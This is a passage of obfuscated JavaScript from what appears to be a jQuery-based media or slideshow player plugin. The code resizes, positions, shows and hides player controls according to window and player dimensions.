_0x248ce9=_0x3614c6[_0x3f9e64(0xc95)][_0x3f9e64(0xd7f)]('|'),_0x11a134=0x1*0x130f+0x1a1c+-0x2d2b;while(!![]){switch(_0x248ce9[_0x11a134++]){case'0':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x1269)])[_0x3f9e64(0xd49)]({'width':0xf5,'height':0x4c});continue;case'1':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0xd59)])[_0x3f9e64(0x911)]();continue;case'2':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0xbc3)])[_0x3f9e64(0xd49)]({'opacity':0x1});continue;case'3':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x742)])[_0x3f9e64(0xd49)]({'width':0xf5,'height':0x4c});continue;case'4':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14dd)])[_0x3f9e64(0xd49)]({'width':0x46,'height':0x46});continue;}break;}}}else this[_0x3f9e64(0x144a)+_0x3f9e64(0x76e)](),_0x3614c6[_0x3f9e64(0xb97)](_0x45d000,this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)])[_0x3f9e64(0xd49)]({'height':_0x4de74e}),this[_0x3f9e64(0xb66)][_0x3f9e64(0x807)]=_0x3614c6[_0x3f9e64(0x15fb)](_0x45d000,this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)])[_0x3f9e64(0x732)]();break;case _0x3614c6[_0x3f9e64(0x512)]:if(_0x3614c6[_0x3f9e64(0x1453)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x8f9)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x766)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x26af+0x210f+0x6fe))this[_0x3f9e64(0xc70)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xc70)][_0x3f9e64(0x911)]();}if(_0x3614c6[_0x3f9e64(0x368)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xe76)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x24a)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],_0x1e85a8))this[_0x3f9e64(0x3c1)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x3c1)][_0x3f9e64(0x911)]();}if(_0x3614c6[_0x3f9e64(0x3d0)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x1822)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0xbff)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0xe3*0x7+0x20ea+-0x2675))this[_0x3f9e64(0x16aa)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x16aa)][_0x3f9e64(0x911)]();}if(_0x3614c6[_0x3f9e64(0x708)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x124f+-0x56*-0x5a+-0x2f0f))this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x145b)][_0x3f9e64(0x911)]();if(_0x3614c6[_0x3f9e64(0x16fb)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x141b+0x1eb*0x1+-0x149d))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x1639)][_0x3f9e64(0x911)]();if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xeab)+'w']){if(_0x3614c6[_0x3f9e64(0x15d2)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x1a0+0x700+-0x420))this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}if(_0x3614c6[_0x3f9e64(0xb4f)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x1d0f+-0x19c3*-0x1+-0x281*-0x2))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x911)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);if(_0x3614c6[_0x3f9e64(0x189a)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x16c9)+_0x3f9e64(0x614)],_0x3614c6[_0x3f9e64(0xcbd)])){if(_0x3614c6[_0x3f9e64(0x1968)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x8*-0x4b2+-0xcd+-0x24*0xfb))this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1006)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x911)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}if(_0x3614c6[_0x3f9e64(0x3d0)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0x110c)](this[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)])){if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xac6)+_0x3f9e64(0xf18)]){if(_0x3614c6[_0x3f9e64(0x44b)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x1a8d+0x3*0x5aa+0xaea))this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}}if(_0x3614c6[_0x3f9e64(0xdee)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x1e*0x148+-0x44d*-0x9+0x13f*-0x3d))this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);if(_0x3614c6[_0x3f9e64(0x766)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0xca7+0x1*0xda0+0xf*-0x1af))this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x911)]();if(_0x3614c6[_0x3f9e64(0x1229)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x1*-0x8c5+-0x1011+0x19c1))this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x911)]();_0x3614c6[_0x3f9e64(0x699)](this[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)],0x48b*0x2+-0x1293+0xa3b)?this[_0x3f9e64(0x11bc)+_0x3f9e64(0x1531)]():this[_0x3f9e64(0x144a)+_0x3f9e64(0x76e)]();break;}}else{var _0x392828=_0x3614c6[_0x3f9e64(0xcc4)][_0x3f9e64(0xd7f)]('|'),_0x17bc31=0x9f*0x1b+-0x95*0x1f+0x146*0x1;while(!![]){switch(_0x392828[_0x17bc31++]){case'0':this[_0x3f9e64(0xb66)][_0x3f9e64(0x2e0)][_0x3f9e64(0x911)]();continue;case'1':this[_0x3f9e64(0x145b)][_0x3f9e64(0x911)]();continue;case'2':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x206)])[_0x3f9e64(0xd49)]({'width':_0x3614c6[_0x3f9e64(0xef2)]});continue;case'3':this[_0x3f9e64(0x120b)][_0x3f9e64(0x1414)]&&_0x3614c6[_0x3f9e64(0xef4)](_0x45d000,_0x3127fe[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)])[_0x3f9e64(0xd49)]({'position':_0x3614c6[_0x3f9e64(0x50a)],'left':_0x3614c6[_0x3f9e64(0x1596)](_0x3614c6[_0x3f9e64(0x894)](window[_0x3f9e64(0x150b)],0xea+-0x62*0x11+-0x1de*-0x3),_0x3614c6[_0x3f9e64(0x9b6)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xa95)+_0x3f9e64(0x1404)],-0x1841+-0xc*0x24b+-0x33c7*-0x1)),'top':_0x3614c6[_0x3f9e64(0x519)](_0x3614c6[_0x3f9e64(0x4b9)](_0x3614c6[_0x3f9e64(0xef0)](window[_0x3f9e64(0x5c2)+'t'],0x1010+0x7d*0x4f+-0x36a1),_0x3614c6[_0x3f9e64(0x89d)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xa95)+_0x3f9e64(0xdf8)],-0x1*-0x10b1+-0x27*-0xc9+0x4bb*-0xa)),-0xe6e+0x506+0x972)});continue;case'4':this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x911)]();continue;case'5':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14cb)])[_0x3f9e64(0x911)]();continue;case'6':_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0xd49)]({'width':_0x1e85a8});continue;case'7':this[_0x3f9e64(0x1639)][_0x3f9e64(0x911)]();continue;case'8':this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);continue;case'9':this[_0x3f9e64(0x170c)+'d'][_0x3f9e64(0x911)]();continue;case'10':_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)]=_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xa95)+_0x3f9e64(0xdf8)];continue;case'11':this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x911)]();continue;case'12':this[_0x3f9e64(0xb66)][_0x3f9e64(0x583)][_0x3f9e64(0x911)]();continue;case'13':if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xeab)+'w'])this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);continue;case'14':_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)]=_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xa95)+_0x3f9e64(0x1404)];continue;}break;}}if(_0x3614c6[_0x3f9e64(0x2c0)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x6ca)]))_0x3127fe[_0x3f9e64(0x17d2)]&&(_0x3614c6[_0x3f9e64(0x2a2)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0xe74)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)]))&&(!_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x152a)+_0x3f9e64(0x98a)]&&(_0x3127fe[_0x3f9e64(0x455)+'nt'][_0x3f9e64(0x732)](_0x3614c6[_0x3f9e64(0x1473)](_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)],-0x23d3+-0xd0f*-0x2+0x9e7)),_0x3127fe[_0x3f9e64(0x455)+_0x3f9e64(0x986)][_0x3f9e64(0x732)](_0x3614c6[_0x3f9e64(0x687)](_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)],0xe*-0x1da+0x14ee+0x4*0x14c)))),_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0xd49)]({'width':_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],'height':_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)]}),_0x3127fe[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xd49)]({'width':_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],'height':_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)]});else{if(_0x3614c6[_0x3f9e64(0x180e)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x1396)]))_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)]),_0x3127fe[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xd49)]({'width':_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],'height':_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)]});else _0x3614c6[_0x3f9e64(0x7ae)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x512)])&&(_0x3127fe[_0x3f9e64(0x17d2)]&&(_0x3614c6[_0x3f9e64(0x16bf)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0x565)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)]))&&(!_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x152a)+_0x3f9e64(0x98a)]&&(_0x3127fe[_0x3f9e64(0x455)+'nt'][_0x3f9e64(0x732)](_0x3614c6[_0x3f9e64(0x1101)](_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)],-0x998+0x1501+-0xb37)),_0x3127fe[_0x3f9e64(0x455)+_0x3f9e64(0x986)][_0x3f9e64(0x732)](_0x3614c6[_0x3f9e64(0x85a)](_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)],0x1*0x1cba+0x71*0x2+-0x2f1*0xa)))),_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0xd49)]({'width':_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],'height':_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)]}),_0x3127fe[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xd49)]({'width':_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],'height':_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)]}));}if(this[_0x3f9e64(0xffe)]){if(_0x3614c6[_0x3f9e64(0x1730)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x6ca)]))_0x3127fe[_0x3f9e64(0x17d2)]&&(_0x3614c6[_0x3f9e64(0x4a4)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0x14c3)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)]))&&(!_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x152a)+_0x3f9e64(0x98a)]&&(_0x3127fe[_0x3f9e64(0x455)+'nt'][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0x1596)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0xb8*0x7+0xe8f*-0x1+0x9a7)),_0x3127fe[_0x3f9e64(0x455)+_0x3f9e64(0x986)][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0x1621)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x619+-0xae0+0x4e7)))),_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0xf4a)](_0x45d000,_0x3127fe[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)])[_0x3f9e64(0x615)]());else{if(_0x3614c6[_0x3f9e64(0xbd4)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x1396)]))_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x732)](_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)]);else _0x3614c6[_0x3f9e64(0x17f2)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x512)])&&(_0x3127fe[_0x3f9e64(0x17d2)]&&(_0x3614c6[_0x3f9e64(0x35b)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0x2af)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)]))&&(_0x3127fe[_0x3f9e64(0x455)+'nt'][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0x13e1)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x1ff9+0x6f*0x4f+-0x421a)),_0x3127fe[_0x3f9e64(0x455)+_0x3f9e64(0x986)][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0x519)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x1210*0x1+-0x1e13+0xc23))),_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0xf85)](_0x45d000,_0x3127fe[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)])[_0x3f9e64(0x615)]()));}}else{if(_0x3614c6[_0x3f9e64(0x401)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x6ca)]))_0x3127fe[_0x3f9e64(0x17d2)]&&(_0x3614c6[_0x3f9e64(0xe43)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0xa7b)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)]))&&(!_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x152a)+_0x3f9e64(0x98a)]&&(_0x3127fe[_0x3f9e64(0x455)+'nt'][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0x3cb)](_0x3614c6[_0x3f9e64(0xd50)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0x615)]()),-0x222*0xc+-0x269f*0x1+0x4057)),_0x3127fe[_0x3f9e64(0x455)+_0x3f9e64(0x986)][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0x1616)](_0x3614c6[_0x3f9e64(0x1473)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0x615)]()),-0x1*0x15d8+0x25e7+0xfef*-0x1)))),_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0x5d7)](_0x3614c6[_0x3f9e64(0x1749)](_0x45d000,_0x3127fe[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)])[_0x3f9e64(0x615)](),_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0x615)]())),_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xaee)+_0x3f9e64(0x5ce)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)]);else{if(_0x3614c6[_0x3f9e64(0x192d)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x1396)]))_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x732)](_0x3614c6[_0x3f9e64(0x519)](_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)],_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x807)])),_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xaee)+_0x3f9e64(0x5ce)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)]);else _0x3614c6[_0x3f9e64(0x110c)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x512)])&&(_0x3127fe[_0x3f9e64(0x17d2)]&&(_0x3614c6[_0x3f9e64(0x13ec)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0x393)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)]))&&(!_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x152a)+_0x3f9e64(0x98a)]&&(_0x3127fe[_0x3f9e64(0x455)+'nt'][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0x1616)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x1601+0xa04+-0x1*-0xc1d)),_0x3127fe[_0x3f9e64(0x455)+_0x3f9e64(0x986)][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0x1621)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x110d+0x7*-0x2ef+0x25b6)))),_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0xf0b)](_0x45d000,_0x3127fe[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)])[_0x3f9e64(0x615)]()));}}_0x3127fe[_0x3f9e64(0x1893)][_0x3f9e64(0x615)](_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)]()),_0x3127fe[_0x3f9e64(0x1893)][_0x3f9e64(0x732)](_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x732)]());if(_0x3127fe[_0x3f9e64(0x17d2)]&&(_0x3614c6[_0x3f9e64(0x193a)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0x165c)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)]))){if(_0x3127fe[_0x3f9e64(0x8f2)+_0x3f9e64(0xc20)])_0x3127fe[_0x3f9e64(0x8f2)+_0x3f9e64(0xc20)][_0x3f9e64(0x1006)]();}_0x3614c6[_0x3f9e64(0x13fd)](_0x3127fe[_0x3f9e64(0x72e)+_0x3f9e64(0x14c6)],undefined)&&(_0x3127fe[_0x3f9e64(0x1120)+_0x3f9e64(0x639)]&&(_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0x1519)](_0x45d000,document)[_0x3f9e64(0x615)]()),_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x732)](_0x3614c6[_0x3f9e64(0x918)](_0x45d000,document)[_0x3f9e64(0x732)]())),_0x3127fe[_0x3f9e64(0x72e)+_0x3f9e64(0xe16)]());this[_0x3f9e64(0x120b)][_0x3f9e64(0x1414)]&&_0x3614c6[_0x3f9e64(0xff5)](_0x45d000,this[_0x3f9e64(0x140d)+_0x3f9e64(0x14a1)])[_0x3f9e64(0xd49)]({'width':_0x3614c6[_0x3f9e64(0x16b9)](_0x3614c6[_0x3f9e64(0x1761)](_0x45d000,_0x3127fe[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)])[_0x3f9e64(0x615)](),0x1a69+0x36d*-0x2+-0x137b),'height':_0x3614c6[_0x3f9e64(0x16b9)](_0x3614c6[_0x3f9e64(0x6e7)](_0x45d000,_0x3127fe[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)])[_0x3f9e64(0x732)](),0x37*0xb+0xab2+-0xcfb*0x1)});_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xaee)+_0x3f9e64(0x5ce)](),_0x3127fe[_0x3f9e64(0x1091)+_0x3f9e64(0xd86)+_0x3f9e64(0xdd9)+'ht'](),_0x3127fe[_0x3f9e64(0x7b8)+_0x3f9e64(0x3a4)](),_0x3127fe[_0x3f9e64(0x1156)+_0x3f9e64(0x1706)](),_0x3127fe[_0x3f9e64(0x1514)+_0x3f9e64(0x1543)+_0x3f9e64(0x131d)](),_0x3127fe[_0x3f9e64(0x13e2)+_0x3f9e64(0x1178)+_0x3f9e64(0x112f)](),_0x3127fe[_0x3f9e64(0xdd4)+_0x3f9e64(0x14dc)+'w'](),_0x3127fe[_0x3f9e64(0x17c7)](),_0x3127fe[_0x3f9e64(0x1398)+'go'](),_0x3127fe[_0x3f9e64(0x1e3)+_0x3f9e64(0x15f7)]();if(this[_0x3f9e64(0x120b)][_0x3f9e64(0x7cf)+_0x3f9e64(0x101b)+_0x3f9e64(0xebe)])_0x3127fe[_0x3f9e64(0x1406)+_0x3f9e64(0xb19)]();}}this[_0x3f9e64(0x2a8)+_0x3f9e64(0x10e3)+'d'](),this[_0x3f9e64(0x1168)+_0x3f9e64(0x16ce)](),_0x3127fe[_0x3f9e64(0x72e)+_0x3f9e64(0xe16)]();},_0x2fde7c['fn'][_0x537601(0x144a)+_0x537601(0x76e)]=function(){var 